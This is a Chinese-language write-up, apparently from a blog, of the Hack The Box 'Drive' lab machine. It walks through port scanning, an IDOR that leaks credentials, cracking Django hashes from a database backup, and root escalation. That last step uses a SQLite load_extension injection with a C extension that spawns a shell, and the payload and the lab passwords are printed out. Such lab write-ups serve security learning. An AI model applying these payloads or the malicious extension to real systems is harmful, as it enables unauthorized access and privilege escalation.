User
Nmap
┌──(root💀kali)-[~]
└─# nmap -A --min-rate 10000 10.10.11.235
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-16 15:05 EDT
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Stats: 0:02:34 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 32.26% done; ETC: 15:08 (0:00:00 remaining)
Nmap scan report for bogon (10.10.11.235)
Host is up (0.53s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
| ssh-hostkey:
| 3072 275a9fdb91c316e57da60d6dcb6bbd4a (RSA)
| 256 9d076bc847280df29f81f2b8c3a67853 (ECDSA)
|_ 256 1d30349f797369bdf667f3343c1ff94e (ED25519)
80/tcp open tcpwrapped
|_http-title: Did not follow redirect to http://drive.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp filtered ppp
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=10/16%OT=80%CT=1%CU=30774%PV=Y%DS=2%DC=T%G=Y%TM=652D8A
OS:2C%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=8)OP
OS:S(O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST
OS:11NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)
Network Distance: 2 hops
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 346.30 ms bogon (10.10.16.1)
2 346.42 ms bogon (10.10.11.235)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 178.70 seconds
drive.htb 加入hosts文件
80-Web
80是一个 web 经过简单查看分析

这是一个django搭建的web系统
这上面有几个功能点,上传文件,存储文件,取消存储文件,查看文件内容


点击这里,存储文件

我们进入这个页面,点击just View 可以看到文件内容,再仔细看看url,/113/block
113这个参数想到是否可以越权读取别人上传的文件内容呢
IDOR

可以看到有好几个不同长度的回显


martin : Xk4@KjyrYv8t194L!
 这里说到数据库会自动备份,然后会被一个强密码所保护
这里说到数据库会自动备份,然后会被一个强密码所保护
martin
martin : Xk4@KjyrYv8t194L!
用这个密码成功登录

在web目录下旁边的backups文件夹下,有好几个文件,应该是备份文件和现在用的db文件, 把db文件拿下来

可以拿到这些铭感信息

可以看到cris和tom也是有bash权限的优先爆破他们两个的hash

尝试密码复用,失败
尝试解压7z压缩包,发现需要密码,正如前面收集的信息一样需要一个密码
回到初始收集的信息,3000端口,有git用户,很大概率是使用了gitea启动本地git服务
gitea
我们直接访问,访问不了,搭建代理后,再次尝试访问


在探索里面,看到有两个用户,其中一个叫martinCruz 和 我们ssh martin名字很像,使用相同密码,发现可以登录

在这里面,我们拿到了web站的源代码,其中db_backup.sh 里面有解压密码
#!/bin/bash
DB=$1
date_str=$(date +'%d_%b')
7z a -p'H@ckThisP@ssW0rDIfY0uC@n:)' /var/www/backups/${date_str}_db_backup.sqlite3.7z db.sqlite3
cd /var/www/backups/
ls -l --sort=t *.7z > backups_num.tmp
backups_num=$(cat backups_num.tmp | wc -l)
if [[ $backups_num -gt 10 ]]; then
#backups is more than 10... deleting to oldest backup
rm $(ls *.7z --sort=t --color=never | tail -1)
#oldest backup deleted successfully!
fi
rm backups_num.tmp
crack hash

该web是通过django搭建的,在hashcat对应两种算法
使用第一种算法的最新的12月的备份即Dec 的备份,crack不出,其他几个爆破可以
tom
cris
martin
john boy
johniscool
johnmayer7
用户名和密码 用 crackexec 爆破

成功爆破,从而拿下userflag
tom:johnmayer7
Root

用户目录下有这个玩意,带了suid
tom@drive:~$ cat README.txt
Hi team
after the great success of DoodleGrive, we are planning now to start working on our new project: "DoodleGrive self hosted",it will allow our customers to deploy their own documents sharing platform privately on thier servers...
However in addition with the "new self Hosted release" there should be a tool(doodleGrive-cli) to help the IT team in monitoring server status and fix errors that may happen.
As we mentioned in the last meeting the tool still in the development phase and we should test it properly...
We sent the username and the password in the email for every user to help us in testing the tool and make it better.
If you face any problem, please report it to the development team.
Best regards.
里面说这个cli还在处于开发阶段,所以很有可能有漏洞

拖到本地分析一下
ida-reverse

在main函数里面看到了,校验的账号和密码
moriarty: findMeIfY0uC@nMr.Holmz!


在activate_user_account 这个函数里面,我们可以看到存在sql注入,那么我们如何执行命令呢?
sqlite3-inject-LoadExtensions
Refer:https://sqlite.org/loadext.html
Refer:https://blog.csdn.net/qq_34101364/article/details/109250435

e.so
/* Add your header comment here */
#include <sqlite3ext.h> /* Do not use <sqlite3.h>! */
SQLITE_EXTENSION_INIT1
/* Insert your extension code here */
#ifdef _WIN32
__declspec(dllexport)
#endif
/* TODO: Change the entry point name so that "extension" is replaced by
** text derived from the shared library filename as follows: Copy every
** ASCII alphabetic character from the filename after the last "/" through
** the next following ".", converting each character to lowercase, and
** discarding the first three characters if they are "lib".
*/
int sqlite3_extension_init(
sqlite3 *db,
char **pzErrMsg,
const sqlite3_api_routines *pApi
){
int rc = SQLITE_OK;
SQLITE_EXTENSION_INIT2(pApi);
system("/bin/bash");
/* Insert here calls to
** sqlite3_create_function_v2(),
** sqlite3_create_collation_v2(),
** sqlite3_create_module_v2(), and/or
** sqlite3_vfs_register()
** to register the new features that your extension adds.
*/
return rc;
}
这个扩展就是直接执行一个bash

"+load_extension(char(46,47,101))--;
46,47,101 对应就是./e因为我传上去的扩展叫 e.so,他会自动在路径后面添加.so
之所以这里要用char,是因为直接使用"好像是会被这个函数拦截

summary
user 使用 IDOR漏洞找到突破口,一开始还以为是ssti啥的,通过whatweb可以知道后端是用django写的
在破解hash时,不知道类型,可以用hashcat -h 进行检索 hashcat -h | grep django
root 提权用到了 sqlite 的一个扩展,但是好像intented way 是 用pwn的方式去打


























 3609
3609

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










